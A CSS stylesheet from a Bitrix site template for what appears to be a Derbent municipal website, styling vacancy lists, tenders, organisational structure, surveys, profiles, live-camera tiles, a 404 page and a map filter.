/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

